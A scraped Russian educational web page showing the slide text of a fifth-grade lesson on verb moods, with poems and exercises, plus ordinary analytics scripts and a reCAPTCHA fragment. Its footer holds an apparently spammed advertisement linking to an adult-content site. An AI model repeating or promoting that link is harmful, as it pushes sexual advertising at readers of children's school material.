src="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-011.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-012.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-013.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-014.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-volna-org-prezentaciya-kak-opredelit-naklonenie-glagola.zip" class="slide">Скачать презентацию</a> (0.1 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<div class='headslide'>Слайд №1</div>
<div class='border_div'>
<div class='sludes_div'>
					<a href='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-001.png' rel='fancybox'><br />
					    <img src='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-001-223x167.png' /><br />
                    </a>
					</div>
<div class='textaes_div'>Наклонения<br />
глагола</div>
<div style='clear:both'></div>
</p></div>
<p><span id="more-106920"></span></p>
<div class='headslide'>Слайд №2</div>
<div class='border_div'>
<div class='sludes_div'>
                        <a href='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-002.png' rel='fancybox'><br />
                            <img src='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-002-223x167.png' /><br />
                        </a>
					</div>
<div class='textaes_div'>Цели урока:</p>
<p> ознакомить учащихся с      наклонениями глагола;<br />
 формировать умение          различать наклонения;<br />
 правильно употреблять<br />
   в речи глаголы разных наклонений.</p></div>
<div style='clear:both'></div>
</p></div>
<div class='headslide'>Слайд №3</div>
<div class='border_div'>
<div class='sludes_div'>
                        <a href='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-003.png' rel='fancybox'><br />
                            <img src='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-003-223x167.png' /><br />
                        </a>
					</div>
<div class='textaes_div'>Наклонения глаголы:</p>
<p>Изъявительное</p>
<p>Условное</p>
<p>Повелительное</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>
</div>
<div style='clear:both'></div>
</p></div>
<div class='headslide'>Слайд №4</div>
<div class='border_div'>
<div class='sludes_div'>
                        <a href='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-004.png' rel='fancybox'><br />
                            <img src='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-004-223x167.png' /><br />
                        </a>
					</div>
<div class='textaes_div'>Наблюдал я вчера картину. </p>
<p>      Наблюдал я вчера картину.<br />
   Около большой дождевой лужи сидели несколько воробьёв, грелись на солнышке. Временами залезали в лужу, купались, плескались, потом сушили пёрышки на солнце. Но вот проходивший мимо мальчик бросил на асфальт кусочек булки. Воробьи тут же забыли про купание и стали драться из-за этого кусочка. Такой шум подняли!</p></div>
<div style='clear:both'></div>
</p></div>
<div class='headslide'>Слайд №5</div>
<div class='border_div'>
<div class='sludes_div'>
                        <a href='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-005.png' rel='fancybox'><br />
                            <img src='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-005-223x167.png' /><br />
                        </a>
					</div>
<div class='textaes_div'>Глаголы, обозначающие действия,<br />
 которые происходили, происходят<br />
           или будут происходить<br />
на самом деле, &#8212; это глаголы<br />
   в изъявительном наклонении.</div>
<div style='clear:both'></div>
</p></div>
<div class='headslide'>Слайд №6</div>
<div class='border_div'>
<div class='sludes_div'>
                        <a href='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-006.png' rel='fancybox'><br />
                            <img src='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-006-223x167.png' /><br />
                        </a>
					</div>
<div class='textaes_div'>«Кабы я была царица,-</p>
<p>«Кабы я была царица,-<br />
Говорит одна девица,-<br />
То на весь крещёный мир<br />
Приготовила б я пир».<br />
«Кабы я была царица,-<br />
Говорит её сестрица,-<br />
То на весь бы мир одна<br />
Наткала я полотна».<br />
«Кабы я была царица,-<br />
Третья молвила девица,-<br />
Я б для батюшки царя<br />
Родила богатыря».</p></div>
<div style='clear:both'></div>
</p></div>
<div class='headslide'>Слайд №7</div>
<div class='border_div'>
<div class='sludes_div'>
                        <a href='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-007.png' rel='fancybox'><br />
                            <img src='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-007-223x167.png' /><br />
                        </a>
					</div>
<div class='textaes_div'>Если был бы я девчонкой,<br />
Я бы время не терял!<br />
Я б на улице не прыгал,<br />
Я б рубашку постирал.<br />
Я бы вымыл<br />
   в кухне пол,<br />
Сам бы в комнате подмёл,<br />
Перемыл бы чашки-ложки,<br />
Сам начистил бы картошки,</p>
<p>Все свои игрушки сам<br />
Я б расставил по местам!<br />
Отчего я не девчонка?<br />
Я бы маме так помог!<br />
Мама сразу бы сказала:<br />
«Молодчина ты, сынок!»</p></div>
<div style='clear:both'></div>
</p></div>
<div class='headslide'>Слайд №8</div>
<div class='border_div'>
<div class='sludes_div'>
                        <a href='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-008.png' rel='fancybox'><br />
                            <img src='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-008-223x167.png' /><br />
                        </a>
					</div>
<div class='textaes_div'>Условное наклонение обозначает      действия, которые желательны или возможны при определённых условиях.<br />
   Глаголы в условном наклонении отвечают на вопросы ЧТО ДЕЛАЛ(А) БЫ? ЧТО СДЕЛАЛ(А) БЫ?<br />
      Образуется оно так:<br />
Глагол в прош. вр.+частица БЫ(Б)<br />
          Сказал бы,   помог бы</div>
<div style='clear:both'></div>
</p></div>
<div class='headslide'>Слайд №9</div>
<div class='border_div'>
<div class='sludes_div'>
                        <a href='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-009.png' rel='fancybox'><br />
                            <img src='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-009-223x167.png' /><br />
                        </a>
					</div>
<div class='textaes_div'>Берегите друг друга,<br />
Добротой<br />
               согревайте,<br />
Берегите друг друга,<br />
Обижать<br />
               не давайте!</p>
<p>Берегите друг друга,<br />
Суету позабудьте,<br />
И в минуту досуга<br />
С другом<br />
     рядом побудьте!<br />
  О. Высотская.</p></div>
<div style='clear:both'></div>
</p></div>
<div class='headslide'>Слайд №10</div>
<div class='border_div'>
<div class='sludes_div'>
                        <a href='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-010.png' rel='fancybox'><br />
                            <img src='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-010-223x167.png' /><br />
                        </a>
					</div>
<div class='textaes_div'>Глаголы в повелительном наклонении<br />
обозначают такие действия, которые кто-то<br />
приказывает или просит выполнить.<br />
Они отвечают на вопросы ЧТО ДЕЛАЙ(ТЕ)?<br />
ЧТО СДЕЛАЙ(ТЕ)?<br />
       Берегите, приходи, выучи, садитесь.</div>
<div style='clear:both'></div>
</p></div>
<div class='headslide'>Слайд №11</div>
<div class='border_div'>
<div class='sludes_div'>
                        <a href='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-011.png' rel='fancybox'><br />
                            <img src='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-011-223x167.png' /><br />
                        </a>
					</div>
<div class='textaes_div'>Смысловые оттенки предложений<br />
с глаголами в повелительном наклонении:</p>
<p>Принеси, пожалуйста, тетрадь<br />
Быстро принеси тетрадь!<br />
Принеси-ка тетрадь.<br />
Не мог бы ты принести  тетрадь?</p>
<p>&#8212; Просьба<br />
&#8212; Приказ, требование<br />
&#8212; Просьба с оттенком<br />
дружеского пожелания<br />
&#8212; Вежливая просьба</p></div>
<div style='clear:both'></div>
</p></div>
<div class='headslide'>Слайд №12</div>
<div class='border_div'>
<div class='sludes_div'>
                        <a href='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-012.png' rel='fancybox'><br />
                            <img src='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-012-223x167.png' /><br />
                        </a>
					</div>
<div class='textaes_div'>В. Шефнер.</p>
<p>                                                 В. Шефнер.<br />
                                 Миг.<br />
Не привыкайте к чудесам,-<br />
Дивитесь им, дивитесь!<br />
Не привыкайте к небесам,-<br />
Глазами к ним тянитесь!<br />
Приглядывайтесь к облакам,<br />
Прислушивайтесь к родникам,-<br />
Ничто не повторится.<br />
За мигом миг, за шагом шаг<br />
Впадайте в изумленье.<br />
Всё будет так – и всё не так<br />
Через одно мгновенье.</p></div>
<div style='clear:both'></div>
</p></div>
<div class='headslide'>Слайд №13</div>
<div class='border_div'>
<div class='sludes_div'>
                        <a href='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-013.png' rel='fancybox'><br />
                            <img src='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-013-223x167.png' /><br />
                        </a>
					</div>
<div class='textaes_div'>В лесу вы обычно говорите сами с собой, или</p>
<p>В лесу вы обычно говорите сами с собой, или<br />
поёте, или даже кричите, но вас никто не<br />
слышит.<br />
(Что делаете?) – глагол изъявительного накл.<br />
За столом говорите тихо, вежливо,<br />
 не перебивайте собеседника.<br />
(Что делайте?) – глагол повелительного накл.<br />
Вывод: форма говорите одинакова и для<br />
наст. вр. изъявительного наклонения, и для<br />
повелительного наклонения.</p></div>
<div style='clear:both'></div>
</p></div>
<div class='headslide'>Слайд №14</div>
<div class='border_div'>
<div class='sludes_div'>
                        <a href='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-014.png' rel='fancybox'><br />
                            <img src='https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-014-223x167.png' /><br />
                        </a>
					</div>
<div class='textaes_div'>Занимательная задача.<br />
В каком наклонении употреблены подчёркнутые глаголы в стихотворении С. Маршака?</p>
<p>Был сынок у маменьки –<br />
Медвежонок маленький.<br />
Мать за ним ухаживай,<br />
Мучайся с сынком,<br />
Мой его, приглаживай<br />
Шёрстку языком.</p></div>
<div style='clear:both'></div>
</p></div>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="106920" data-total="1" data-rating="4" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:80%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(1 голос, среднее: 4 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/russkij_jazyk/prezentaciya-vozvratnaya-forma-glagola.html' title='Презентация возвратная форма глагола'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2015/11/2015-11-17_23:00:02prezentaciya-vozvratnaya-forma-glagola-001.png" class="wp-post-image" alt="Презентация возвратная форма глагола" ></span><span class="yarpp-thumbnail-title">Презентация возвратная форма глагола</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/literatura/uslovnoie_naklonieniie.html' title='Условное наклонение'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/uslovnoie_naklonieniie0.png" class="wp-post-image" alt="Условное наклонение" ></span><span class="yarpp-thumbnail-title">Условное наклонение</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/russkij_jazyk/povielitielnoie_naklonieniie_ghlaghola.html' title='Повелительное наклонение глагола'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/povielitielnoie_naklonieniie_ghlaghola0.png" class="wp-post-image" alt="Повелительное наклонение глагола" ></span><span class="yarpp-thumbnail-title">Повелительное наклонение глагола</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='106920' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b6c444b94e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/russkij_jazyk/prezentaciya-kak-opredelit-naklonenie-glagola.html"
                title="Как определить наклонение глагола - презентация 5 класс (условное, повелительное, изъявительное)" target="_blank"
                &gtКак определить наклонение глагола - презентация 5 класс (условное, повелительное, изъявительное)&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/106920/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"39fe02e0d0","post_id":"106920"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.163 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 18:35:52 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4pdlzvxc3mku
body_size: 48607
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
